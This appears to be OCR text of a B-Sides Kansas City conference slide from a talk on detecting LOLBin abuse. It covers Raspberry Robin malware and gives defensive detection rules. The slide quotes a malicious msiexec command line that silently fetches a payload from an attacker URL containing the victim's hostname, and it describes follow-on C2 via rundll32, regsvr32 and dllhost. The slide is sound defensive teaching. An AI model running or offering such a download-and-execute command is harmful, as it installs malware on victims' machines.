 B-SIDES
KANSAS CITY
Misbehaving Binaries:
Methods to detect LOLBin Abuse
red canary
Raspberry Robin
Process spawned by cmd.exe
C:\Windows\System32\msiexec.exe e5da170027542e25ede42fc54c929077
Command Line: MSiexEc /q-I "htTP://MwGQ.nEt:8080/l5cnhZV6KA/HOSTNAME"
If msiexec netconn is successful, downloads a randomly named malicious DLL,
typically in C:\ProgramData\<randomly-named subdirectory>.
Uses rundll32, regsvr32, & dllhost for follow-on C2
Detection opportunities:
Process = msiexec && cmdline contains (http: || https:) && (/q || -q)
Process = msiexec && cmdline contains (http: || https:) && cmdline does
not contain .msi || .msp
SPONSORS
RAPID7 red canary
fleet REVERSING
LABS
Enterprise
KC
ProActive
Solutions, Inc.
SecDSM
Cribl
METROPOLITAN